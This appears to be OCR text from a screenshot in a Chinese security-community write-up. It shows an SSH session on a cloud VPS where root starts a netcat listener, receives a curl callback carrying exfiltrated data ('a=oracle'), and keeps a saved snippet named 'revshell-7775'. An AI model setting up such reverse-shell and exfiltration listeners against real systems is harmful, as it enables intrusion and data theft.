 Hosts
SFTP
Port Forwarding
Snippets
Centos-Vps
History
Last login: Thu Dec 14 21:37:52 2023 from 59.50.85.40
Welcome to Alibaba Cloud Elastic Compute Service !
[root@nook1pop ~]# nc -lvnp 7775
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7775
Ncat: Listening on 0.0.0.0:7775
Ncat: Connection from 59.50.85.40.
Ncat: Connection from 59.50.85.40:18013.
GET /?a=oracle HTTP/1.1
Host: 8.130.24.188:7775
User-Agent: curl/7.61.1
Accept: */*
{} New Snippet
{} revshell-7775
nc -lvnp 7775
先知社区